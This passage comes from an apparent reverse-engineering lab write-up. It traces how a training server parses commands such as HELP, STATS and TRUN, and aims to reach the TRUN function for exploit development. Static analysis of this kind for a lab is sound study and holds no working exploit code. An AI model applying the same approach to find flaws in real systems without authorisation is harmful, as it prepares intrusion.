
Since [ebp-414h] does not contain -1 or 0xffffffff, we jump back to the start of the application code and the application waits for the user input again.
Since we know that the HELP command is not yet implemented, we follow different code path and we found multiple string length comparison for different commands that the application supports. Since we are only interested in the TRUN function. We can speed up the analysis and focus on the code path that leads us to that function.
Command analysis recap:

1. HELP (with space) -> Command not yet implemented
2. HELP (without space) -> Returns HELP output (list of valid commands)
Based on the recap above, we found 2 code paths for HELP function that are variations of the command, one with space and one that does not have space. This will result to different lengths of strings, 4 and 5. The code block below shows the string comparison for the command.



Continuing the analysis, we can see multiple string length comparison for commands such as STATS, RTIME, etc.
We also see the TRUN function after the series of string length comparison for other commands.
